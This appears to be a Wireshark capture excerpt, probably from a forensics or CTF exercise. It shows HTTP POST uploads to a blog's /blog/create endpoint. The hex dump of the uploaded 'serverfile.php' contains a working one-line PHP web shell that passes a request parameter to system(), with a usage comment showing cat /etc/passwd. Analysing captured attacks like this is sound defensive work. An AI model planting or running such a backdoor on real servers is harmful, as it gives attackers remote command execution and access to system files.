 http.request.method==POST&& _ws.col.info contains "/blog/create"
No. Time Source Destination Protoco Length Info
166194 307.447357920 192.168.1.9 192.168.1.10 HTTP 803 POST /blog/create HTTP/1.1 (JPEG JFIF image)
170431 534.268723120 192.168.1.9 192.168.1.10 HTTP 740 POST /blog/create HTTP/1.1
230978 1475.3417618… 192.168.1.9 192.168.1.10 HTTP 842 POST /blog/create HTTP/1.1 (application/x-php)
Origin: http://192.168.1.10\r\n
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryI8t14aG00RXkrSJu\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
Referer: http://192.168.1.10/blog/create\r\n
Accept-Encoding: gzip, deflate\r\n
Accept-Language: en-US,en;q=0.9,la;q=0.8\r\n
[…]Cookie:
\r\n
[Response in frame: 231049]
[Full request URI: http://192.168.1.10/blog/create]
File Data: 776 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "----WebKitFormBoundaryI8t14aG00RXkrSJu"
[Type: multipart/form-data]
First boundary: ------WebKitFormBoundaryI8t14aG00RXkrSJu\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="_token"\r\n\r\n
Data (40 bytes)
Boundary: \r\n------WebKitFormBoundaryI8t14aG00RXkrSJu\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="title"\r\n\r\n
Data (10 bytes)
Boundary: \r\n------WebKitFormBoundaryI8t14aG00RXkrSJu\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="content"\r\n\r\n
Data (10 bytes)
Boundary: \r\n------WebKitFormBoundaryI8t14aG00RXkrSJu\r\n
Encapsulated multipart part: (application/x-php)
Content-Disposition: form-data; name="file"; filename="serverfile.php"\r\n
Content-Type: application/x-php\r\n\r\n
0670 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Dispo sition:
0680 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-dat a; name=
0690 22 63 6f 6e 74 65 6e 74 22 0d 0a 0d 0a 66 69 72 "content "····fir
06a0 73 74 20 62 6c 6f 67 0d 0a 2d 2d 2d 2d 2d 2d 57 st blog· ·------W
06b0 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFor mBoundar
06c0 79 49 38 74 31 34 61 47 30 30 52 58 6b 72 53 4a yI8t14aG 00RXkrSJ
06d0 75 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f u··Conte nt-Dispo
06e0 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
06f0 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 a; name= "file";
0700 66 69 6c 65 6e 61 6d 65 3d 22 73 65 72 76 65 72 filename ="server
0710 66 69 6c 65 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 file.php "··Conte
0720 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 nt-Type: applica
0730 74 69 6f 6e 2f 78 2d 70 68 70 0d 0a 0d 0a 3c 21 tion/x-p hp····<!
0740 2d 2d 20 53 69 6d 70 6c 65 20 50 48 50 20 42 61 -- Simpl e PHP Ba
0750 63 6b 64 6f 6f 72 20 42 79 20 44 4b 20 28 4f 6e ckdoor B y DK (On
0760 65 2d 4c 69 6e 65 72 20 56 65 72 73 69 6f 6e 29 e-Liner Version)
0770 20 2d 2d 3e 0a 3c 21 2d 2d 20 55 73 61 67 65 3a -->·<!- - Usage:
0780 20 68 74 74 70 3a 2f 2f 74 61 72 67 65 74 2e 63 http:// target.c
0790 6f 6d 2f 73 69 6d 70 6c 65 2d 62 61 63 6b 64 6f om/simpl e-backdo
07a0 6f 72 2e 70 68 70 3f 63 6d 64 3d 63 61 74 2b 2f or.php?c md=cat+/
07b0 65 74 63 2f 70 61 73 73 77 64 20 2d 2d 3e 0a 3c etc/pass wd -->·<
07c0 3f 70 68 70 20 69 66 28 69 73 73 65 74 28 24 5f ?php if( isset($_
07d0 52 45 51 55 45 53 54 5b 27 63 6d 64 27 5d 29 29 REQUEST[ 'cmd']))
07e0 7b 20 65 63 68 6f 20 22 3c 70 72 65 3e 22 3b 20 { echo " <pre>";
07f0 24 63 6d 64 20 3d 20 28 24 5f 52 45 51 55 45 53 $cmd = ( $_REQUES
0800 54 5b 27 63 6d 64 27 5d 29 3b 20 73 79 73 74 65 T['cmd'] ); syste
0810 6d 28 24 63 6d 64 29 3b 20 65 63 68 6f 20 22 3c m($cmd); echo "<
0820 2f 70 72 65 3e 22 3b 20 64 69 65 3b 20 7d 3f 3e /pre>"; die; }?>
0830 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f ··------ WebKitFo
0840 72 6d 42 6f 75 6e 64 61 72 79 49 38 74 31 34 61 rmBounda ryI8t14a